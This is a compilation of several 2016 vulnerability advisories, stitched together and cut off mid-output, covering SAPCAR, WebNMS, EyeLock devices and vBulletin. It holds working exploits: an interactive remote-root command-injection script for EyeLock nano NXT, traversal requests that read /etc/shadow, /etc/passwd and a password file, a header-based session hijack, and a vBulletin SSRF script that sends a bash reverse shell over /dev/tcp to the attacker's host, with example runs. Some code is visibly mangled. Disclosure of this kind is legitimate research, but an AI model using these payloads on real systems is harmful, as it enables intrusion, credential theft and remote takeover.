[CVE-2016-5845] Denial of service vulnerability due the SAPCAR program not checking the return value of file operations when extracting files. This might result in the program crashing when trying to extract files from an specially crafted archive file that contains invalid file names for the target platform. Of special interest are applications or solutions that makes use of SAPCAR in an automated way.
The following is a proof of concept to demonstrate the vulnerability:
$ xxd SAPCAR_crash.SAR
0000000: 4341 5220 322e 3031 4452 0081 0000 0f00 CAR 2.01DR......
0000010: 0000 0000 0000 0000 0000 d4f8 e555 0000 .............U..
0000020: 0000 0000 0000 0000 1000 696e 7075 742d ..........input-
0000030: 6469 722f 696e 7090 7400 4544 1a00 0000 dir/inp.t.ED....
0000040: 0f00 0000 121f 9d02 7bc1 23b9 a90a 25a9 ........{.#...%.
0000050: 1525 0a69 9939 a95c 0000 857f b95a .%.i.9.\.....Z
$ ./SAPCAR -dvf SAPCAR_crash.SAR
SAPCAR: processing archive SAPCAR_crash.SAR (version 2.01)
d input-dir/inp#t
SAPCAR: checksum error in input-dir/inp#t (error 12). No such file or director
$ ./SAPCAR -xvf SAPCAR_crash.SAR
SAPCAR: processing archive SAPCAR_crash.SAR (version 2.01)
x input-dir/inp#t
Segmentation fault
7.2. Race condition on permission change
[CVE-2016-5847] Race condition vulnerability due to the way the SAPCAR program change the permissions of extracted files. If a malicious local user has access to a directory where a user is extracting files using SAPCAR, the attacker might use this vulnerability to change the permissions of arbitrary files belonging to the user.
The SAPCAR program writes the file being extracted and after closing it, the program changes the permissions to the ones set on the archive file. There's a time gap between the creating of the file and the change of the permissions. During this time frame, a malicious local user can replace the extracted file with a hard link to a file belonging to another user, resulting in the SAPCAR program changing the permissions on the hard-linked file to be the same as that of the compressed file.
The following is a proof of concept to demonstrate the vulnerability:
$ xxd SAPCAR_race_condition.SAR
0000000: 4341 5220 322e 3031 5247 b481 0000 2b00 CAR 2.01RG....+.
0000010: 0000 0000 0000 0000 0000 d023 5e56 0000 ...........#^V..
0000020: 0000 0000 0000 0000 1000 7465 7374 5f73 ..........test_s
0000030: 7472 696e 672e 7478 7400 4544 3500 0000 tring.txt.ED5...
0000040: 2b00 0000 121f 9d02 7b21 19a9 0a85 a599 +.......{!......
0000050: c9d9 0a49 45f9 e579 0a69 f915 0a59 a5b9 ...IE..y.i...Y..
0000060: 05c5 0af9 65a9 450a 2540 e99c c4aa 4a85 ....e.E.%@....J.
0000070: 94fc 7400 0008 08c6 b9 ..t......
$ ./SAPCAR -tvf SAPCAR_race_condition.SAR
SAPCAR: processing archive SAPCAR_race_condition.SAR (version 2.01)
-rw-rw-r-- 43 01 Dec 2015 19:48 test_string.txt
$ strace ./SAPCAR -xvf SAPCAR_race_condition.SAR
execve("./SAPCAR", ["./SAPCAR", "-xvf", "SAPCAR_race_condition.SAR"], [/* 76 vars */]) = 0
[..]
open("test_string.txt", O_WRONLY|O_CREAT|O_TRUNC, 0666) = 4
mmap(NULL, 323584, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f98c4704000
fstat(4, {st_mode=S_IFREG|0664, st_size=0, ...}) = 0
mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f98c475c000
write(4, "The quick brown fox jumps over t"..., 43) = 43
close(4) = 0
munmap(0x7f98c475c000, 4096) = 0
utime("test_string.txt", [2015/12/01-19:48:48, 2015/12/01-19:48:48]) = 0
chmod("test_string.txt", 0664) = 0
[..]
8. Report Timeline
2016-04-21: Core Security sent an initial notification to SAP.
2016-04-22: SAP confirmed the reception of the email and requested the draft version of the advisory.
2016-04-22: Core Security sent SAP a draft version of the advisory and informed them we would adjust our publication schedule according with the release of a solution to the issues.
2016-04-25: SAP confirmed the reported vulnerabilities and assigned the following security incident tickets IDs: 1670264798, 1670264799 and 1670264800.
2016-05-10: Core Security asked SAP if they had a tentative date for publishing the security fixes.
2016-05-20: SAP informed Core Security they have a tentative release date on July 12th, 2016 (July Patch day).
2016-05-23: Core Security thanked SAP for the tentative date and informed them we would publish our security advisory accordingly upon their confirmation.
2016-06-27: Core Security requested SAP the tentative security notes numbers and links in order to add them to our security advisory.
2016-07-05: SAP informed Core Security they due to some issues found during their testing phase of the patches they were not in a position to ship the patches as part of their July patch day. They said they would be able to ship the patches with August patch day.
2016-07-06: Core Security requested SAP the specific day in August they planed to release the patches.
2016-07-20: Core Security requested again SAP the specific day in August they planed to release the patches.
2016-07-21: SAP informed Core Security they would publish their security notes on the 9th of August.
2016-08-10: Advisory CORE-2016-0006 published.
9. References
[1] http://go.sap.com/.
10. About CoreLabs
CoreLabs, the research center of Core Security, is charged with anticipating the future needs and requirements for information security technologies. We conduct our research in several important areas of computer security including system vulnerabilities, cyber attack planning and simulation, source code auditing, and cryptography. Our results include problem formalization, identification of vulnerabilities, novel solutions and prototypes for new technologies. CoreLabs regularly publishes security advisories, technical papers, project information and shared software tools for public use at: http://corelabs.coresecurity.com.
11. About Core Security
Courion and Core Security have rebranded the combined company, changing its name to Core Security, to reflect the company’s strong commitment to providing enterprises with market-leading, threat-aware, identity, access and vulnerability management solutions that enable actionable intelligence and context needed to manage security risks across the enterprise. Core Security’s analytics-driven approach to security enables customers to manage access and identify vulnerabilities, in order to minimize risks and maintain continuous compliance. Solutions include Multi-Factor Authentication, Provisioning, Identity Governance and Administration (IGA), Identity and Access Intelligence (IAI), and Vulnerability Management (VM). The combination of these solutions provides context and shared intelligence through analytics, giving customers a more comprehensive view of their security posture so they can make more informed, prioritized, and better security remediation decisions.
Core Security is headquartered in the USA with offices and operations in South America, Europe, Middle East and Asia. To learn more, contact Core Security at (678) 304-4500 or info@coresecurity.com.
12. Disclaimer
The contents of this advisory are copyright (c) 2016 Core Security and (c) 2016 CoreLabs, and are licensed under a Creative Commons Attribution Non-Commercial Share-Alike 3.0 (United States) License: http://creativecommons.org/licenses/by-nc-sa/3.0/us/
13. PGP/GPG Keys
This advisory has been signed with the GPG key of Core Security advisories team, which is available for download at http://www.coresecurity.com/files/attachments/core_security_advisories.asc.
>> Multiple vulnerabilities in WebNMS Framework Server 5.2 and 5.2 SP1
>> Discovered by Pedro Ribeiro (pedrib@gmail.com), Agile Information Security
==========================================================================
Disclosure: 04/07/2016 / Last updated: 08/08/2016
>> Background on the affected product:
"WebNMS is an industry-leading framework for building network management applications. With over 25,000 deployments worldwide and in every Tier 1 Carrier, network equipment providers and service providers can customize, extend and rebrand WebNMS as a comprehensive Element Management System (EMS) or Network Management System (NMS).
NOC Operators, Architects and Developers can customize the functional modules to fit their domain and network. Functional modules include Fault Correlation, Performance KPIs, Device Configuration, Service Provisioning and Security. WebNMS supports numerous Operating Systems, Application Servers, and databases."
>> Summary:
WebNMS contains three critical vulnerabilities that can be exploited by an unauthenticated attacker: one directory traversal that can be used to achieve remote code execution, another directory traversal that can be abused to download any text file in the system and the possibility to impersonate any user in the system. In addition, WebNMS also stores the user passwords in a file with a weak obfuscation algorithm that can be easily reversed.
A special thanks to the SecuriTeam Secure Disclosure programme (SSD), which performed the disclosure in a responsible manner to the affected vendor. This advisory can be seen in their blog at https://blogs.securiteam.com/index.php/archives/2712
Metasploit exploits for all vulnerabilities have also been released.
>> Technical details:
#1
Vulnerability: Directory traversal in file upload functionality (leading to remote code execution)
CVE-2016-6600
Attack Vector: Remote
Constraints: Can be exploited by an unauthenticated attacker. See below for other constraints.
Affected versions: unknown, at least 5.2 and 5.2 SP1
The FileUploadServlet has a directory traversal vulnerability, that allows an unauthenticated attacker to upload a JSP file that executes on the server.
To exploit this vulnerability, simply POST as per the proof of concept below. The directory traversal is in the "fileName" parameter.
POST /servlets/FileUploadServlet?fileName=../jsp/Login.jsp HTTP/1.1
<JSP payload here>
There are two things to keep in mind for the upload to be successful:
- Only text files can be uploaded, binary files will be mangled.
- In order to achieve code execution without authentication, the files need to be dropped in ../jsp/ but they can only have the following names: either Login.jsp or a WebStartXXX.jsp, where XXX is any string of any length.
#2
Vulnerability: Directory traversal in file download functionality
CVE-2016-6601
Attack Vector: Remote
Constraints: Can be exploited by an unauthenticated attacker. Only text files can be downloaded properly, any binary file will get mangled by the servlet and downloaded incorrectly.
Affected versions: unknown, at least 5.2 and 5.2 SP1
The FetchFile servlet has a directory traversal vulnerability that can be abused by an unauthenticated attacker to download arbitrary files from the WebNMS host. The vulnerable parameter is "fileName" and a proof of concept is shown below.
GET /servlets/FetchFile?fileName=../../../etc/shadow
#3
Vulnerability: Weak obfuscation algorithm used to store passwords
CVE-2016-6602
Attack Vector: Remote
Constraints: Can be exploited by an unauthenticated attacker.
Affected versions: unknown, at least 5.2 and 5.2 SP1
The ./conf/securitydbData.xml file (in the WebNMS WEB-INF directory) contains entries with all the usernames and passwords in the server:
<DATA ownername="NULL" password="e8c89O1f" username="guest"/>
<DATA ownername="NULL" password="d7963B4t" username="root"/>
The algorithm used to obfuscate is convoluted but easy to reverse engineer. The passwords above are "guest" for the "guest" user and "admin" for the "root" user. A Metasploit module implementing the deobfuscation algorithm has been released.
This vulnerability can be combined with #2 and allow an unauthenticated attacker to obtain credentials for all user accounts:
GET /servlets/FetchFile?fileName=conf/securitydbData.xml
#4
Vulnerability: User account impersonation / hijacking
CVE-2016-6603
Attack Vector: Remote
Constraints: Can be exploited by an unauthenticated attacker.
Affected versions: unknown, at least 5.2 and 5.2 SP1
It is possible to impersonate any user in WebNMS by simply setting the "UserName" HTTP header when making a request, which will return a valid authenticated session cookie. This allows an unauthenticated attacker to impersonate the superuser ("root") and perform administrative actions. The proof of concept is shown below:
GET /servlets/GetChallengeServlet HTTP/1.1
UserName: root
This returns the cookie "SessionId=0033C8CFFE37EB6093849CBA4BF2CAF3;" which is a valid, JSESSIONID cookie authenticated as the "root" user. This can then be used to login to the WebNMS Framework Server by simply setting the cookie and browsing to any page.
>> Fix:
Since the vendor did not respond to any contacts attempted by Beyond Security and its SSD programme, it is not known whether a fixed version of WebNMS Framework Server has been released. It is highly recommended not to expose the server to any untrusted networks (such as the Internet).
================
Agile Information Security Limited
http://www.agileinfosec.co.uk/
>> Enabling secure digital business >>
#!/usr/bin/env python
#
#
# EyeLock nano NXT 3.5 Remote Root Exploit
#
#
# Vendor: EyeLock, LLC
# Product web page: http://www.eyelock.com
# Affected version: NXT Firmware: 3.05.1193 (ICM: 3.5.1)
# NXT Firmware: 3.04.1108 (ICM: 3.4.13)
# NXT Firmware: 3.03.944 (ICM: 3.3.2)
# NXT Firmware: 3.01.646 (ICM: 3.1.13)
#
# Platform: Hardware (Biometric Iris Reader (master))
#
# EyeLock is an advanced iris authentication and recognition solutions company
# focused on developing next-generation systems for global access control and identity
# management.
#
# Summary: nano NXT® - the next generation of EyeLock’s revolutionary access
# control solutions. nano NXT renders all other access control peripherals
# obsolete by revolutionizing how identities are protected, authenticated,
# and managed. With a sleek low profile and powerful capabilities, the nano
# NXT redefines the future of access control. An optional SDK is available
# to customers who want to customize their security solutions to integrate
# seamlessly with existing applications. The nano NXT authenticates up to 20
# people per minute, in-motion and at-a-distance with unparalleled accuracy.
# nano NXT can be used in a variety of environments including commercial/enterprise,
# corrections, data centers, education, financial services, government, healthcare
# facilities and hospitality.
#
# Nano NXT is the most advanced compact iris-based identity authentication device
# in Eyelock's comprehensive suite of end-to-end identity authentication solutions.
# Nano NXT is a miniaturized iris-based recognition system capable of providing
# real-time identification, both in-motion and at a distance. The Nano NXT is an
# ideal replacement for card-based systems, and seamlessly controls access to turnstiles,
# secured entrances, server rooms and any other physical space. Similarly the device
# is powerful and compact enough to secure high-value transactions, critical databases,
# network workstations or any other information system.
#
# Desc: EyeLock's nano NXT firmware latest version 3.5 (released 25.07.2016) suffers
# from multiple unauthenticated command injection vulnerabilities. The issue lies
# within the 'rpc.php' script located in the '/scripts' directory and can be triggered
# when user supplied input is not correctly sanitized while updating the local time for
# the device and/or get info from remote time server. The vulnerable script has two REQUEST
# parameters 'timeserver' and 'localtime' that are called within a shell_exec() function
# for setting the local time and the hardware clock of the device. An attacker can exploit
# these conditions gaining full system (root) access and execute OS commands on the affected
# device by injecting special characters to the affected parameters and further bypass
# the access control in place.
#
# Hint: Plenty other RCE bugs are present in the rpc.php and others (like: uploadCertificate.php,
# upgrade.php, WebConfig.php, firmwareupdate.php, interfaceeditor.php, etc.)
#
# =============================================================================
# /scripts/rpc.php:
# -----------------
# 9: if (isset($_REQUEST['action']))
# 10: {
# 11: switch($_REQUEST['action'])
# ...
# ...
# 181: case 'updatetime':
# 182: {
# 183: // do something, the put our response in the response field...
# 184: $strDate = shell_exec("rdate -s {$_REQUEST['timeserver']} 2>&1");
# 185:
# 186: // set the hardware clock.
# 187: $strResult = shell_exec("/sbin/hwclock -w"); // Does no harm to call this even on failure...
# 188:
# 189: $strtheDate = shell_exec("date 2>&1");
# 190:
# 191: echo "updatetime|{$strDate}|{$strtheDate}";
# 192:
# 193: break;
# 194: }
# 195:
# 196: case 'updatelocaltime':
# 197: {
# 198: // do something, the put our response in the response field...
# 199: $strDate = shell_exec("date -s '{$_REQUEST['localtime']}' 2>&1");
# 200:
# 201: // set the hardware clock
# 202: $strResult = shell_exec("/sbin/hwclock -w"); // Does no harm to call this even on failure...
# 203:
# 204: $strtheDate = shell_exec("date 2>&1");
# 205:
# 206: echo "updatelocaltime|{$strDate}|{$strtheDate}";
# 207:
# 208: break;
# 209: }
# =============================================================================
#
# -----------------------------------------------------------------------------
# Master: 192.168.40.1
# Slave: 192.168.40.2
#
# $ eyelock.py 192.168.40.1
#
# root@192.168.40.1:~# id
# uid=0(root) gid=0(root)
#
# root@192.168.40.1:~# cat /home/root/knockd.conf
# [options]
# logfile = /var/log/knockd.log
#
# [openSSH]
# sequence = 1973,1975,2013
# seq_timeout = 15
# command = /usr/sbin/iptables -D INPUT -p tcp --dport 22 -j DROP
# tcpflags = syn
#
# [closeSSH]
# sequence = 91,85,70
# seq_timeout = 5
# command = /usr/sbin/iptables -A INPUT -p tcp --dport 22 -j DROP
# tcpflags = syn
#
#
# root@192.168.40.1:~# exit
#
# $
# -----------------------------------------------------------------------------
#
#
# Tested on: GNU/Linux (armv7l)
# lighttpd/1.4.35
# SQLite/3.8.7.2
# PHP/5.6.6
#
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
# @zeroscience
#
#
# Advisory ID: ZSL-2016-5357
# Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5357.php
#
#
# 10.06.2016
#
import re,sys,os
import requests
piton = os.path.basename(sys.argv[0])
print '''
---------------------------------------------------------
EyeLock nano NXT <=3.5 [Open Sesame] Remote Root Exploit
Zero Science Lab - http://zeroscience.mk
ZSL-2016-5357
---------------------------------------------------------
'''
if len(sys.argv) < 2:
print '\n\x20\x20[*] Usage: '+piton+' <ipaddress>\n'
sys.exit()
ipaddr = sys.argv[1]
print
while True:
try:
cmd = raw_input('root@'+ipaddr+':~# ')
# http://EyelockNxtMasterIP/scripts/rpc.php?action=updatelocaltime&localtime=%26whoami%26
execute = requests.get('http://'+ipaddr+'/scripts/rpc.php?action=updatetime×erver=||'+cmd)
pattern = re.compile(r'updatetime\|(.*?)\|',re.S|re.M)
cmdout = pattern.match(execute.text)
print cmdout.groups()[0].strip()
print
if cmd.strip() == 'exit':
break
except Exception:
break
sys.exit()
EyeLock nano NXT 3.5 Local File Disclosure Vulnerability
Vendor: EyeLock, LLC
Product web page: http://www.eyelock.com
Affected version: NXT Firmware: 3.05.1193 (ICM: 3.5.1)
NXT Firmware: 3.04.1108 (ICM: 3.4.13)
NXT Firmware: 3.03.944 (ICM: 3.3.2)
NXT Firmware: 3.01.646 (ICM: 3.1.13)
Platform: Hardware (Biometric Iris Reader (master))
Summary: Nano NXT is the most advanced compact iris-based identity authentication device
in Eyelock's comprehensive suite of end-to-end identity authentication solutions.
Nano NXT is a miniaturized iris-based recognition system capable of providing
real-time identification, both in-motion and at a distance. The Nano NXT is an
ideal replacement for card-based systems, and seamlessly controls access to turnstiles,
secured entrances, server rooms and any other physical space. Similarly the device
is powerful and compact enough to secure high-value transactions, critical databases,
network workstations or any other information system.
Desc: nano NXT suffers from a file disclosure vulnerability when input passed thru the
'path' parameter to 'logdownload.php' script is not properly verified before being used
to read files. This can be exploited to disclose contents of files from local resources.
==================================================================================
/scripts/logdownload.php:
-------------------------
1: <?php
2: header("Content-Type: application/octet-stream");
3: header("Content-Disposition: attachment; filename={$_GET['dlfilename']}");
4: readfile($_GET['path']);
5: ?>
==================================================================================
Tested on: GNU/Linux (armv7l)
lighttpd/1.4.35
SQLite/3.8.7.2
PHP/5.6.6
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5356
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5356.php
10.06.2016
--
http://192.168.40.1/scripts/logdownload.php?dlfilename=juicyinfo.txt&path=../../../../../../../../etc/passwd
EyeLock Myris 3.3.2 SDK Service Unquoted Service Path Privilege Escalation
Vendor: EyeLock, LLC
Product web page: http://www.eyelock.com
Affected version: 3.3.21289.1311
Summary: myris® provides unparalleled security, is portable, lightweight
and is as easy as looking in a mirror. Use myris to quickly and easily
enroll users for EyeLock’s access control products or to grant users
access to corporate domain environments within seconds—users never have
to type their username and password again.
Desc: The application suffers from an unquoted search path issue impacting
the service 'MyrisService' for Windows deployed as part of Myris solution.
This could potentially allow an authorized but non-privileged local user to
execute arbitrary code with elevated privileges on the system. A successful
attempt would require the local user to be able to insert their code in the
system root path undetected by the OS or other security applications where
it could potentially be executed during application startup or reboot. If
successful, the local user’s code would execute with the elevated privileges
of the application.
Tested on: Microsoft Windows 7 Professional SP1 (EN)
Microsoft Windows 7 Ultimate SP1 (EN)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5355
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5355.php
10.06.2016
--
C:\Users\joxy>sc qc MyrisService
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: MyrisService
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Eyelock Corporation\MyrisSDK\bin\MyrisService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Myris SDK Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
'''
=============================================
- Discovered by: Dawid Golunski
- http://legalhackers.com
- dawid (at) legalhackers.com
- CVE-2016-6483
- Release date: 05.08.2016
- Severity: High
=============================================
I. VULNERABILITY
-------------------------
vBulletin <= 5.2.2 Preauth Server Side Request Forgery (SSRF)
vBulletin <= 4.2.3
vBulletin <= 3.8.9
II. BACKGROUND
-------------------------
vBulletin (vB) is a proprietary Internet forum software package developed by
vBulletin Solutions, Inc., a division of Internet Brands.
https://www.vbulletin.com/
https://en.wikipedia.org/wiki/VBulletin
A google search for "Powered by vBulletin" returns over 19 million sites
that are hosting a vBulletin forum:
https://www.google.co.uk/?gws_rd=ssl#q=%22Powered+by+vBulletin%22
III. INTRODUCTION
-------------------------
vBulletin forum software is affected by a SSRF vulnerability that allows
unauthenticated remote attackers to access internal services (such as mail
servers, memcached, couchDB, zabbix etc.) running on the server hosting
vBulletin as well as services on other servers on the local network that are
accessible from the target.
This advisory provides a PoC exploit that demonstrates how an unauthenticated
attacker could perform a port scan of the internal services as well as execute
arbitrary system commands on a target vBulletin host with a locally installed
Zabbix Agent monitoring service.
IV. DESCRIPTION
-------------------------
vBulletin allows forum users to share media fiels by uploading them to the
remote server. Some pages allow users to specify a URL to a media file
that a user wants to share which will then be retrieved by vBulletin.
The user-provided links are validated to make sure that users can only access
resources from HTTP/HTTPS protocols and that connections are not allowed in to
the localhost.
These restrictions can be found in core/vb/vurl/curl.php source file:
/**
* Determine if the url is safe to load
*
* @param $urlinfo -- The parsed url info from vB_String::parseUrl -- scheme, port, host
* @return boolean
*/
private function validateUrl($urlinfo)
{
// VBV-11823, only allow http/https schemes
if (!isset($urlinfo['scheme']) OR !in_array(strtolower($urlinfo['scheme']), array('http', 'https')))
{
return false;
}
// VBV-11823, do not allow localhost and 127.0.0.0/8 range by default
if (!isset($urlinfo['host']) OR preg_match('#localhost|127\.(\d)+\.(\d)+\.(\d)+#i', $urlinfo['host']))
{
return false;
}
if (empty($urlinfo['port']))
{
if ($urlinfo['scheme'] == 'https')
{
$urlinfo['port'] = 443;
}
else
{
$urlinfo['port'] = 80;
}
}
// VBV-11823, restrict detination ports to 80 and 443 by default
// allow the admin to override the allowed ports in config.php (in case they have a proxy server they need to go to).
$config = vB::getConfig();
[...]
HTTP redirects are also prohibited however there is one place in the vBulletin
codebase that accepts redirects from the target server specified in a
user-provided link.
The code is used to upload media files within a logged-in user's profile and
can normally be accessed under a path similar to:
http://forum/vBulletin522/member/1-mike/media
By specifying a link to a malicious server that returns a 301 HTTP redirect to
the URL of http://localhost:3306 for example, an attacker could easily
bypass the restrictions presented above and make a connection to mysql/3306
service listening on the localhost.
This introduces a Server Side Request Forgery (SSRF) vulnerability.
As curl is used to fetch remote resources, in addition to HTTP, attackers could
specify a handful of other protocols to interact with local services.
For instance, by sending a redirect to gopher://localhost:11211/datahere
attackers could send arbitrary traffic to memcached service on 11211 port.
Additionally, depending on the temporary directory location configured within
the forum, attackers could potentially view the service responses as the
download function stores responses within temporary files which could be
viewed if the temporary directory is exposed on the web server.
V. PROOF OF CONCEPT EXPLOIT
-------------------------
The exploit code below performs a port scan as well as demonstrates remote
command execution via a popular Zabbix Agent monitoring service which might be
listening on local port of 10050.
The exploit will execute a reverse bash shell on the target if it has the agent
installed and permits remote commands.
The exploit was verified on the following zabbix agent configuration
(/etc/zabbix/zabbix_agentd.conf):
Server=127.0.0.1,::1
EnableRemoteCommands=1
------------[ vBulletin_SSRF_exploit.py ]-----------
'''
#!/usr/bin/python
intro = """
vBulletin <= 5.2.2 SSRF PoC Exploit (portscan / zabbix agent RCE)
This PoC exploits an SSRF vulnerability in vBulletin to scan internal services
installed on the web server that is hosting the vBulletin forum.
After the scan, the exploit also checks for a Zabbix Agent (10050) port and
gives an option to execute a reverse shell (Remote Commands) that will connect
back to the attacker's host on port 8080 by default.
Coded by:
Dawid Golunski
http://legalhackers.com
"""
usage = """
Usage:
The exploit requires that you have an external IP and can start a listener on port 80/443
on the attacking machine.
./vBulletin_SSRF_exploit.py our_external_IP vBulletin_base_url [minimum_port] [maximum_port]
Example invocation that starts listener on 192.168.1.40 (port 80) and scans local ports 1-85
on the remote vBulletin target host:
./vBulletin_SSRF_exploit.py 192.168.1.40 http://vbulletin-target/forum 1 85
Before exploiting Zabbix Agent, start your netcat listener on 8080 port in a separate shell e.g:
nc -vv -l -p 8080
Disclaimer:
For testing purposes only. Do no harm.
SSL/TLS support needs some tuning. For better results, provide HTTP URL to the vBulletin target.
"""
import web # http://webpy.org/installation
import threading
import time
import urllib
import urllib2
import socket
import ssl
import sys
# The listener that will send redirects to the targe
class RedirectServer(threading.Thread):
def run (self):
urls = ('/([0-9a-z_]+)', 'do_local_redir')
app = web.application(urls, globals())
#app.run()
return web.httpserver.runsimple( app.wsgifunc(), ('0.0.0.0', our_port))
class do_local_redir:
def GET(self,whereto):
if whereto == "zabbixcmd_redir":
# code exec
# redirect to gopher://localhost:10050/1system.run[(/bin/bash -c 'nohup bash -i >/dev/tcp/our_ip/shell_port 0<&1 2>&1 &') ; sleep 2s]
return web.HTTPError('301', {'Location': 'gopher://localhost:10050/1system.run%5b(%2Fbin%2Fbash%20-c%20%27nohup%20bash%20-i%20%3E%2Fdev%2Ftcp%2F'+our_ext_ip+'%2F'+str(shell_port)+'%200%3C%261%202%3E%261%20%26%27) %20%3B%20sleep%202s%5d' } )
else:
# internal port connection
return web.HTTPError('301', {'Location': "telnet://localhost:%s/" % whereto} )
def shutdown(code):
print "\nJob done. Exiting"
if redirector_started == 1:
web.httpserver.server.interrupt = KeyboardInterrupt()
exit(code)
# [ Default settings ]
# reverse shell will connect back to port defined below
shell_port = 8080
# Our HTTP redirector/server port (must be 80 or 443 for vBulletin to accept it)
our_port = 443
# How long to wait (seconds) before considering a port to be opened.
# Don't set it too high to avoid service timeout and an incorrect close state
connect_time = 2
# Default port scan range is limited to 20-90 to speed up things when testing,
# feel free to increase maxport to 65535 here or on the command line if you've
# got the time ;)
minport = 20
maxport = 90
# ignore invalid certs (enable if target forum is HTTPS)
#ssl_context = ssl.SSLContext(ssl.PROTOCOL_TLSv1)
# [ Main Meat ]
print intro
redirector_started = 0
if len(sys.argv) < 3 :
print usage
sys.exit(2)
# Set our HTTP Listener/Redirector's external IP
our_ext_ip = sys.argv[1]
try:
socket.inet_aton(our_ext_ip)
except socket.error:
print "Invalid HTTP redirector server IP [%s]!\n" % our_ext_ip
exit(2)
our_server = "http://%s:%s" % (our_ext_ip, our_port)
# Target forum base URL (e.g. http://vulnerable-vbulletin/forum)
targetforum = sys.argv[2]
# Append vulnerable media upload script path to the base URL
targeturl = targetforum.strip('/') + "/link/getlinkdata"
# Change port range (if provided)
if (len(sys.argv) == 5) :
minport = int(sys.argv[3])
# Finish scanning at maxport
maxport = int(sys.argv[4])
# Confirm data
print "\n* Confirm your settings\n"
print "Redirect server to listen on: %s:%s\nTarget vBulletin URL: %s\nScan ports between: %d - %d\n" % (our_ext_ip, our_port, targeturl, minport, maxport)
key = raw_input("Are these settings correct? Hit enter to start the port scan... ")
# Connection check
print "\n* Testing connection to vulnerable script at [%s]\n" % targeturl
req = urllib2.Request(targeturl, data=' ', headers={ 'User-Agent': 'Mozilla/5.0' } )
try:
response = urllib2.urlopen(req, timeout=connect_time).read()
except urllib2.URLError as e:
print "Invalid forum URI / HTTP request failed (reason: %s)\n" % e.reason
shutdown(2)
# Server should return 'invalid_url' string if not url provided in POST
if "invalid_url" not in response:
print """Invalid target url (%s) or restricted access.\n
\nTest with:\n curl -X POST -v %s\nShutting down\n""" % (targeturl, targeturl)
sys.exit(2)
else:
print "Got the right response from the URL. The target looks vulnerable!\n"
# [ Start the listener and perform a port scan ]
print "Let's begin!\n"
print "* Starting our redirect base server on %s:%s \n" % (our_ext_ip, our_port)
RedirectServer().start()
redirector_started = 1
print "* Scanning local ports from %d to %d on [%s] target \n" % (minport, maxport, targetforum)
start = time.time()
opened_ports = []
maxport+=1
for targetport in range(minport, maxport):
#print "\n\nScanning port %d\n" % (targetport)
fetchurl = '%s/%d' % (our_server, targetport)
data = urllib.urlencode({'url' : fetchurl})
req = urllib2.Request(targeturl, data=data, headers={ 'User-Agent': 'Mozilla/5.0' } )
try:
response = urllib2.urlopen(req, timeout=connect_time)
except urllib2.URLError, e:
print "Oops, url issue? 403 , 404 etc.\n"
except socket.timeout, ssl.SSLError:
print "Conection opened for %d seconds. Port %d is opened!\n" % (connect_time, targetport)
opened_ports.append(targetport)
elapsed = (time.time() - start)
print "\nScanning done in %d seconds. \n\n* Opened ports on the target [%s]: \n" % (elapsed, targetforum)
for listening in opened_ports:
print "Port %d : Opened\n" % listening
print "\nAnything juicy? :)\n"
if 10050 in opened_ports:
print "* Zabbix Agent was found on port 10050 !\n"
# [ Command execution via Zabbix Agent to gain a reverse shell ]
key = raw_input("Want to execute a reverse shell via the Zabbix Agent? (start netcat before you continue) [y/n] ")
if key != 'y' :
shutdown(0)
print "\n* Executing reverse shell via Zabbix Agent (10050)."
fetchurl = '%s/%s' % (our_server, 'zabbixcmd_redir')
data = urllib.urlencode({'url' : fetchurl})
req = urllib2.Request(targeturl, data=data, headers={ 'User-Agent': 'Mozilla/5.0' } )
payload_executed = 0
try:
response = urllib2.urlopen(req, timeout=connect_time)
except urllib2.URLError, e:
print "Oops, url issue? 403 , 404 etc.\n"
except socket.timeout, ssl.SSLError:
# Agent connection remained opened for 2 seconds after the bash payload was sent,
# it looks like the sleep 2s shell command must have got executed sucessfuly
payload_executed = 1
if (payload_executed == 1) :
print "\nLooks like Zabbix Agent executed our bash payload! Check your netcat listening on port %d for shell! :)\n" % shell_port
else:
print "\nNo luck. No Zabbix Agent listening on 10050 port or remote commands are disabled :(\n"
shutdown(0)
'''
----------------------[ eof ]------------------------
Example run:
root@trusty:~/vbexploit# ./vBulletin_SSRF_exploit.py 192.168.57.10 http://192.168.57.10/vBulletin522new/ 20 85
vBulletin <= 5.2.2 SSRF PoC Exploit (Localhost Portscan / Zabbix Agent RCE)
This PoC exploits an SSRF vulnerability in vBulletin to scan internal services
installed on the web server that is hosting the vBulletin forum.
After the scan, the exploit also checks for a Zabbix Agent (10050) port and
gives an option to execute a reverse shell (Remote Commands) that will connect
back to the attacker's host on port 8080 by default.
Coded by:
Dawid Golunski
http://legalhackers.com
* Confirm your settings
Redirect server to listen on: 192.168.57.10:443
Target vBulletin URL: http://192.168.57.10/vBulletin522new/link/getlinkdata
Scan ports between: 20 - 85
Are these settings correct? Hit enter to start the port scan...
* Testing connection to vulnerable script at [http://192.168.57.10/vBulletin522new/link/getlinkdata]
Got the right response from the URL. The target looks vulnerable!
Let's begin!
* Starting our redirect base server on 192.168.57.10:443
* Scanning local ports from 20 to 85 on [http://192.168.57.10/vBulletin522new/] target
http://0.0.0.0:443/
192.168.57.10:58675 - - [30/Jul/2016 03:00:25] "HTTP/1.1 GET /20" - 301
192.168.57.10:58679 - - [30/Jul/2016 03:00:25] "HTTP/1.1 GET /21" - 301
192.168.57.10:58683 - - [30/Jul/2016 03:00:25] "HTTP/1.1 GET /22" - 301
Conection opened for 2 seconds. Port 22 is opened!
192.168.57.10:58686 - - [30/Jul/2016 03:00:27] "HTTP/1.1 GET /23" - 301
192.168.57.10:58690 - - [30/Jul/2016 03:00:27] "HTTP/1.1 GET /24" - 301
